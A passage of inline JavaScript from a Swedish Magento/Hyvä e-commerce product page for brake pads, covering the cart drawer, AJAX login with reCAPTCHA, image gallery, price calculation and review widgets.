                    d="M73 50c0-12.7-10.3-23-23-23S27 37.3 27 50m3.9 0c0-10.5 8.5-19.1 19.1-19.1S69.1 39.5 69.1 50">
                    <animateTransform attributeName="transform" attributeType="XML" type="rotate" dur="1s"
                        from="0 50 50" to="360 50 50"
                        repeatCount="indefinite"/>
                </path>
            </svg>
        `;

                this.loader.searchIcon.classList.add('hidden');
                this.loader.container.prepend(this.loader.el);
                this.loader.active = true;
            }
        }
    }
</script>
<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
<script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 100,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('\u00250\u0020of\u0020\u00251\u0020products\u0020in\u0020cart\u0020displayed', this.maxItemsToDisplay, this.totalCartAmount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Du\u0020tog\u0020bort\u0020varan.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            },
            toggleCartDrawer(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    if (event.detail.isOpen) {
                        this.openCartDrawer()
                    } else {
                        this.open = false
                        this.$refs && this.$refs.cartDialogContent && hyva.releaseFocus(this.$refs.cartDialogContent)
                    }
                } else {
                                        this.openCartDrawer()
                }
            },
            openCartDrawer() {
                this.open = true;
                this.$nextTick(() => {
                    this.$refs && this.$refs.cartDialogContent && hyva.trapFocus(this.$refs.cartDialogContent)
                })
            },
            closeCartDrawer() {
                this.$dispatch('toggle-cart', { isOpen: false })
            }
        }
    }
</script>
<script>
    function initAuthentication() {
        return {
            open: false,
            close() {
                this.open = false;
            },
            forceAuthentication: false,
            checkoutUrl: 'https://dinhoj.se/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages(message) {
                this.errorMessages = [message];
                this.displayErrorMessage = true;
            },
            submitForm() {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6LdjqbgkAAAAANG5jaSpat18RBlEBfP5l\u002DXG1QvH',
                    {action: 'submit'}
                ).then((token) => {
                    const tokenElement = $form['g\u002Drecaptcha\u002Dresponse'];

                    if (tokenElement && token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = tokenElement
                            ? 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again'
                            : 'ReCaptcha\u0020token\u0020element\u0020is\u0020missing.\u0020Please\u0020refresh\u0020the\u0020page\u0020and\u0020trying\u0020again.';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                }).catch(exception => {
                    console.error(exception || `An unknown error occurred during ReCaptcha validation. Are the tokens and the domain correctly set up in the Google console?`)
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6LdjqbgkAAAAANG5jaSpat18RBlEBfP5l\u002DXG1QvH";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }

                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded() {
                const data = this.$event.detail.data;
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated() {
                const event = this.$event;
                this.open = this.forceAuthentication;

                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            resetErrors() {
                this.errors = 0;
            },
            dispatchLoginRequest(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://dinhoj.se/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data => {
                    this.isLoading = false;
                    if (data.errors) {
                        this.setErrorMessages(data.message);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }

    window.addEventListener('alpine:init', () => Alpine.data('initAuthentication', initAuthentication), {once: true})
</script>
<script>
        function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter === undefined && message.type === 'success' && window.defaultSuccessMessageTimeout) {
                        hideAfter = window.defaultSuccessMessageTimeout;
                    }
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            getIcon(messageType) {
                let iconHtml;
                switch (messageType) {
                                    case 'success':
                        iconHtml = "<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" fill=\"currentColor\" class=\"fill-current\" width=\"56\" height=\"56\" role=\"img\">\n  <path fill-rule=\"evenodd\" d=\"M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z\" clip-rule=\"evenodd\"\/>\n<title>check-circle<\/title><\/svg>\n";
                        break;
                    case 'error':
                        iconHtml = "<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" fill=\"currentColor\" class=\"fill-current\" width=\"56\" height=\"56\" role=\"img\">\n  <path fill-rule=\"evenodd\" d=\"M8.257 3.099c.765-1.36 2.722-1.36 3.486 0l5.58 9.92c.75 1.334-.213 2.98-1.742 2.98H4.42c-1.53 0-2.493-1.646-1.743-2.98l5.58-9.92zM11 13a1 1 0 11-2 0 1 1 0 012 0zm-1-8a1 1 0 00-1 1v3a1 1 0 002 0V6a1 1 0 00-1-1z\" clip-rule=\"evenodd\"\/>\n<title>exclamation<\/title><\/svg>\n";
                        break;
                    case 'warning':
                        iconHtml = "<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" fill=\"currentColor\" class=\"fill-current\" width=\"56\" height=\"56\" role=\"img\">\n  <path fill-rule=\"evenodd\" d=\"M8.257 3.099c.765-1.36 2.722-1.36 3.486 0l5.58 9.92c.75 1.334-.213 2.98-1.742 2.98H4.42c-1.53 0-2.493-1.646-1.743-2.98l5.58-9.92zM11 13a1 1 0 11-2 0 1 1 0 012 0zm-1-8a1 1 0 00-1 1v3a1 1 0 002 0V6a1 1 0 00-1-1z\" clip-rule=\"evenodd\"\/>\n<title>exclamation<\/title><\/svg>\n";
                        break;
                    case 'notice':
                        iconHtml = "<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" fill=\"currentColor\" class=\"fill-current\" width=\"56\" height=\"56\" role=\"img\">\n  <path fill-rule=\"evenodd\" d=\"M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a1 1 0 000 2v3a1 1 0 001 1h1a1 1 0 100-2v-3a1 1 0 00-1-1H9z\" clip-rule=\"evenodd\"\/>\n<title>information-circle<\/title><\/svg>\n";
                        break;
                    case 'info':
                        iconHtml = "<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" fill=\"currentColor\" class=\"fill-current\" width=\"56\" height=\"56\" role=\"img\">\n  <path fill-rule=\"evenodd\" d=\"M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a1 1 0 000 2v3a1 1 0 001 1h1a1 1 0 100-2v-3a1 1 0 00-1-1H9z\" clip-rule=\"evenodd\"\/>\n<title>information-circle<\/title><\/svg>\n";
                        break;
                    // phpcs:enable Generic.Files.LineLength.TooLong
                }
                return iconHtml;
            },
            getTitle(messageType) {
                let title;
                switch (messageType) {
                    case 'success':
                        title = 'Success';
                        break;
                    case 'error':
                        title = 'Fel';
                        break;
                    case 'warning':
                        title = 'Warning';
                        break;
                    case 'notice':
                        title = 'Notice';
                        break;
                    case 'info':
                        title = 'Info';
                        break;
                }
                return title;
            },
            getColor(messageType) {
                let color;
                switch (messageType) {
                    case 'success':
                        color = 'text-green-600';
                        break;
                    case 'error':
                        color = 'text-red-600';
                        break;
                    case 'warning':
                        color = 'text-yellow-500';
                        break;
                    case 'notice':
                        color = 'text-blue-500';
                        break;
                    case 'info':
                        color = 'text-blue-500';
                        break;
                }
                return color;
            },
            eventListeners: {
                ['@messages-loaded.window'](event) {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<script>
        function initGallery() {
            return {
                activeItem: 0,
                activeVideo: false,
                itemCount: 0,
                fullscreen: false,
                focusTrapListener: null,
                loop: false,
                isStart: true,
                isEnd: false,
                videoOptions: {
                    autoplay: true,
                    loop: false,
                    allowApi: false
                },
                swipeStart: null,
                swipeDir: "x",
                initialImages: [{"thumb":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/f0a2e9e2a5db0cb6eee889a86265caf4\/1\/0\/1051585508_1.jpg","img":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/05e37a7f710ec2be47f8627641841ee3\/1\/0\/1051585508_1.jpg","full":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/d561bf00984a8c0c5a85b240ddc6d9ed\/1\/0\/1051585508_1.jpg","caption":"Bromsbel\u00e4gg fram-, Jialing JH 600","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/f0a2e9e2a5db0cb6eee889a86265caf4\/0\/-\/0-770736688_1.jpg","img":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/05e37a7f710ec2be47f8627641841ee3\/0\/-\/0-770736688_1.jpg","full":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/d561bf00984a8c0c5a85b240ddc6d9ed\/0\/-\/0-770736688_1.jpg","caption":"Bromsbel\u00e4gg fram-, Jialing JH 600","position":"2","isMain":false,"type":"image","videoUrl":null}],
                images: [{"thumb":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/f0a2e9e2a5db0cb6eee889a86265caf4\/1\/0\/1051585508_1.jpg","img":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/05e37a7f710ec2be47f8627641841ee3\/1\/0\/1051585508_1.jpg","full":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/d561bf00984a8c0c5a85b240ddc6d9ed\/1\/0\/1051585508_1.jpg","caption":"Bromsbel\u00e4gg fram-, Jialing JH 600","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/f0a2e9e2a5db0cb6eee889a86265caf4\/0\/-\/0-770736688_1.jpg","img":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/05e37a7f710ec2be47f8627641841ee3\/0\/-\/0-770736688_1.jpg","full":"https:\/\/dinhoj.se\/media\/catalog\/product\/cache\/d561bf00984a8c0c5a85b240ddc6d9ed\/0\/-\/0-770736688_1.jpg","caption":"Bromsbel\u00e4gg fram-, Jialing JH 600","position":"2","isMain":false,"type":"image","videoUrl":null}],
                init() {
                    this.itemCount = this.images.length;
                    this.$watch('activeItem', (item) => {
                        this.activeVideo = this.images[item].type === 'video';
                        this.isStart = this.activeItem === 0;
                        this.isEnd = this.activeItem === (this.itemCount - 1);

                                                this.$nextTick(() => {
                            const activeThumb = this.getActiveThumb();
                            if (activeThumb) {
                                this.scrollTo(activeThumb);
                            };
                        });
                                            })
                    this.$watch('itemCount', () => {
                        this.calcThumbsOverflow()
                    });
                    this.$watch('fullscreen', (open) => {
                        this.$nextTick(() => {
                            this.scrollLock(open);
                            this.tabLock(this.$refs.galleryDialog, open);
                        })
                    })
                },
                scrollLock(use = true) {
                    document.body.style.overflow = use ? "hidden" : "";
                },
                tabLock(target, use = true) {
                    if (!use) {
                        hyva.releaseFocus(target);
                        return;
                    }

                    hyva.trapFocus(target);
                },
                nextItem() {
                    const hasNext = this.activeItem < (this.itemCount - 1);
                    this.activeItem = hasNext
                        ? this.activeItem += 1
                        : this.loop ? 0 : this.activeItem;
                },
                prevItem() {
                    const hasPrev = this.activeItem > 0;
                    this.activeItem = hasPrev
                        ? this.activeItem -= 1
                        : this.loop ? (this.itemCount - 1) : this.activeItem;
                },
                swipeItem(event) {
                    const swipeEnd = this.getTouchPosition(event);
                    if (Math.abs((swipeEnd - this.swipeStart)) < 40) return;

                    if (this.swipeStart > swipeEnd) {
                        this.nextItem();
                    } else {
                        this.prevItem();
                    }

                    this.swipeStart = null;
                },
                getVideoData(source) {
                    const videoUrl = source.videoUrl;
                    if (!videoUrl) return;

                    const videoData = {
                        id: null,
                        type: null,
                        src: null,
                        additionalParams: "",
                        allow: "fullscreen; picture-in-picture;"
                    }

                    if (this.videoOptions.autoplay) {
                        videoData.additionalParams += '&autoplay=1';
                        videoData.allow += ' autoplay;';
                    }

                    if (this.videoOptions.loop) {
                        videoData.additionalParams += '&loop=1';
                    }

                    if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                        const youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                        const baseSrc = videoUrl.match(/youtube-nocookie.com/)
                            ? 'https://www.youtube-nocookie.com/embed'
                            : 'https://www.youtube.com/embed';

                        videoData.type = "youtube";
                        videoData.id = videoUrl.match(youtubeRegex)[1];
                        if (this.videoOptions.loop) {
                            videoData.additionalParams += `&playlist=${videoData.id}`
                        }
                        if (this.videoOptions.allowApi) {
                            videoData.additionalParams += '&enablejsapi=1';
                        }
                        videoData.src = `${baseSrc}/${videoData.id}?origin=https://dinhoj.se/${videoData.additionalParams}`;
                        videoData.allow += " accelerometer; clipboard-write; encrypted-media; gyroscope;"
                    } else if (videoUrl.match(/vimeo\.com/)) {
                        const vimeoRegex = new RegExp([
                            'https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                            '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                        ].join(''));
                        const timestamp = new Date().getTime();
                        const baseSrc = "https://player.vimeo.com/video";

                        videoData.type = "vimeo";
                        videoData.id = videoUrl.match(vimeoRegex)[3];
                        if (this.videoOptions.allowApi) {
                            videoData.additionalParams += "&api=1"
                        }
                        videoData.src = `${baseSrc}/${videoData.id}?player_id=vimeo${videoData.id}${timestamp}${videoData.additionalParams}`;
                    }

                    return videoData;
                },
                getTouchPosition(event) {
                    const position = this.swipeDir === "y"
                        ? event.changedTouches[0].clientY
                        : event.changedTouches[0].clientX;
                    return Math.round(position);
                },
                receiveImages(images) {
                                            this.images = images;
                                        this.itemCount = this.images.length;
                },
                resetGallery() {
                    this.images = this.initialImages;
                    this.itemCount = this.images.length;
                    this.activeItem = 0;
                },
                eventListeners: {
                    ['@keydown.window.escape']() {
                        this.fullscreen = false;
                    },
                    ['@update-gallery.window'](event) {
                        this.receiveImages(event.detail);
                    },
                    ['@reset-gallery.window']() {
                        this.resetGallery();
                    },
                },
                galleryBody: {
                    ['@touchstart.passive'](event) {
                        this.swipeStart = this.getTouchPosition(event);
                    },
                    ['@touchend.passive'](event) {
                        this.swipeItem(event);
                    },
                },
                                thumbsOverflow: false,
                thumbsStart: true,
                thumbsEnd: true,
                scrollTo(target) {
                    target.scrollIntoView({
                        behavior: "smooth",
                        block: "nearest",
                        inline: "nearest"
                    });
                },
                getActiveThumb() {
                    return this.$refs.jsThumbSlides.querySelector('button[aria-selected="true"]');
                },
                isThumbInView(index, action = "leave") {
                    const isFirst = index === 0;
                    const isLast = index === (this.itemCount - 1);

                    if (isFirst) {
                        this.thumbsStart = (action === "enter");
                    }

                    if (isLast) {
                        this.thumbsEnd = (action === "enter");
                    }
                },
                calcThumbsOverflow() {
                    const thumbs = this.$refs.jsThumbSlides;
                    if (!thumbs) return;

                    const { scrollWidth, scrollHeight, offsetWidth, offsetHeight } = thumbs;
                    const hasOverflow = scrollHeight > scrollWidth
                        ? scrollHeight > offsetHeight
                        : scrollWidth > offsetWidth;

                    this.thumbsOverflow = hasOverflow;
                },
                            }
        }

    </script>
<script>
    function initSkuInfo_69997() {
        return {
            skuMap: {"69997":"16-3750"},
            currentSku: '',
            changeSku($event) {
                const productId = $event.detail.productIndex;
                if (productId) {
                    this.currentSku = this.skuMap[productId] ?? '';
                }
            }
        }
    }
</script>
<script>
    function initPrice69997() {

                const regularPriceInclTaxKey = 'oldPrice',
              regularPriceExclTaxKey = 'baseOldPrice',
              finalPriceInclTaxKey = 'finalPrice',
              finalPriceExclTaxKey = 'basePrice';

        function calculateCustomOptionPrices(activeCustomOptions, customOptionPrices) {
            return activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                const customOptionPrice = customOptionPrices[activeCustomOptionId];
                if (customOptionPrice) {
                    return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                }
                return priceAccumulator;
            }, 0);
        }

        return {
            regularPriceKey: regularPriceInclTaxKey,
            finalPriceKey: finalPriceInclTaxKey,
            activeProductsPriceData: false,
            initialFinalPrice: 345,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
                        activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {
                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices, basePrices) {
                if (prices) {
                    this.customOptionPrices = prices;
                }

                
                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {

                const findApplicableTierPrice = (initialPrice, withTax) => {
                    if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                        const key = withTax ? 'price' : 'basePrice'
                        return this.activeProductsPriceData.tierPrices.reduce((acc, tierPrice) => {
                            if (this.qty >= tierPrice.qty && tierPrice[key] < acc) {
                                return tierPrice[key];
                            }
                            return acc;
                        }, this.activeProductsPriceData[withTax ? finalPriceInclTaxKey : finalPriceExclTaxKey].amount);

                    } else {
                        const key = withTax ? 'price_incl_tax' : 'price_excl_tax';
                        return Object.values(this.initialTierPrices).reduce((acc, tierPrice) => {
                            if (this.qty >= tierPrice.price_qty && tierPrice[key] < acc) {
                                return tierPrice[key];
                            }
                            return acc;
                        }, initialPrice);

                    }
                }

                this.calculatedFinalPrice = findApplicableTierPrice(this.initialFinalPrice, true);
                window.dispatchEvent(new CustomEvent("update-product-final-price", {detail: this.calculatedFinalPrice}));

                            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel =
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice;
            },
            calculateFinalPriceWithCustomOptions() {
                const finalPrice = this.calculatedFinalPrice || this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
                            },
            getCustomOptionPrice() {
                return calculateCustomOptionPrices(this.activeCustomOptions, this.customOptionPrices);
            },
                        getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
                        isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return true && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-69997.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-69997.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                },
                            }
        }
    }
</script>
<script>
    function initCompareOnProductView() {
        return {
            addToCompare: function (productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
        window.KlarnaOnsiteService = window.KlarnaOnsiteService || [];
        window.KlarnaOnsiteService.push({ eventName: 'refresh-placements' });
    </script>
<script>

function wcLipscoreInit () {
    var tabSelector = document.getElementById('js-lipscore-reviews-tab');
    if (tabSelector && tabSelector.innerHTML != '') {
        lipscore.on('review-count-set', function (data){
            if (data.value > 0) {
                document.getElementById('js-lipscore-reviews-tab-count').style.display = 'block';
            }
        });

        lipscore.on('review-count-link-clicked', function (data){
            var el = document.getElementById('js-lipscore-reviews-tab').parentNode;
            if (el.onclick) {
                el.onclick();
            } else if (el.click) {
                el.click();
            }
        });
    }

    var tabSelector = document.getElementById('js-lipscore-qa-tab');
    if (tabSelector && tabSelector.innerHTML != '') {
        lipscore.on('question-count-set', function (data){
            if (data.value > 0) {
                document.getElementById('js-lipscore-question-tab-count').style.display = 'block';
            }
        });
    }
};

if (typeof lipscore !== 'undefined') {
    wcLipscoreInit();
} else {
    document.addEventListener('lipscore-created', function (event) {
        wcLipscoreInit();
    });
}

</script>
<script defer>
    window.addEventListener("load", function () {
        setTimeout(() => {
            // Q&A
            let lipscoreQAMobilePost = document.querySelector(".mobile-block #lipscore-question-post");
            let lipscoreQAMobileList = document.querySelector(".mobile-block #lipscore-question-list");
            let lipscoreQADesktopPost = document.querySelector(".desktop-block #lipscore-question-post");
            let lipscoreQADesktopList = document.querySelector(".desktop-block #lipscore-question-list");

            if (lipscoreQAMobileList && lipscoreQADesktopList) {
                lipscoreQADesktopList.innerHTML = lipscoreQAMobileList.innerHTML || '';
            }

            if (lipscoreQAMobilePost && lipscoreQADesktopPost) {
                lipscoreQADesktopPost.innerHTML = lipscoreQAMobilePost.innerHTML || '';
            }

            // Reviews
            let lipscoreReviewMobilePost = document.querySelector(".mobile-block #lipscore-review-post");
            let lipscoreReviewMobileList = document.querySelector(".mobile-block #lipscore-review-list");
            let lipscoreReviewDesktopPost = document.querySelector(".desktop-block #lipscore-review-post");
            let lipscoreReviewDesktopList = document.querySelector(".desktop-block #lipscore-review-list");

            if (lipscoreReviewMobileList && lipscoreReviewDesktopList) {
                lipscoreReviewDesktopList.innerHTML = lipscoreReviewMobileList.innerHTML || '';
            }

            if (lipscoreReviewMobilePost && lipscoreReviewDesktopPost) {
                lipscoreReviewDesktopPost.innerHTML = lipscoreReviewMobilePost.innerHTML || '';
            }
        }, 2000);
    });
</script>
<script>
    'use strict';
    function initSwiper_69715331b01dd() {
        return {
            countSlides: 10,
            swiperInstance: null,
            isLoading: true,
            init() {
                if (!window.Swiper) {
                    window.addEventListener('amSwiperLoaded', () => {
                        this.initializeSwiper();
                    });
                } else {
                    this.initializeSwiper();
                }
            },
            initializeSwiper() {
                const self = this;
                if (!this.countSlides) {
                    this.isLoading = false;
                    return false;
                } else {
                    this.swiperInstance = new Swiper(this.$refs.swiperContainer69715331b01dd, {
                        slidesPerView: 1,
                        slidesPerGroup: 1,
                        direction: 'horizontal',
                        spaceBetween: 5,
                        pagination: {
                            el: '.am-swiper-pagination-69715331b01dd',
                            clickable: true,
                        },
                        breakpoints: {
                            1024: {
                                slidesPerView: 4,
                                slidesPerGroup: 4,
                                spaceBetween: 5
                            },
                        },
                        on: {
                            init: function () {
                                self.isLoading = false;
                            }
                        }
                    });
                }
            },
            slideNext() {
                if (this.swiperInstance) {
                    this.swiperInstance.slideNext();
                }
            },
            slidePrev() {
                if (this.swiperInstance) {
                    this.swiperInstance.slidePrev();
                }
            },
            destroy() {
                if (this.swiperInstance) {
                    this.swiperInstance.destroy();
                }
            },
        };
    }
</script>
<script>
                function initPriceBox__69715331b0e48() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"78828"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

